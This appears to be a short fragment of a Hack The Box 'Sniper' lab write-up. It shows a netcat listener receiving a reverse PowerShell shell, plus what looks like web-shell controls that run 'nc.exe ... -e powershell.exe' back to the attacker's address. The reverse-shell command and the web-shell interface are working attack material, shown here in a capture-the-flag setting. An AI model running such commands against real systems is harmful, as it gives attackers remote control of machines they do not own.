 r ✘ ⚡ root@Asion ~/machine/HTB-Sniper nc -lvnp 6667
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6667
Ncat: Listening on 0.0.0.0:6667
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:50098.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Temp>
Chmod :
:
C:/Temp
/etc/passwd
Execute :
p\nc.exe 10.10.14.39 6667 -e powershell.exe
Upload file: +
Choose a file
靶机狂魔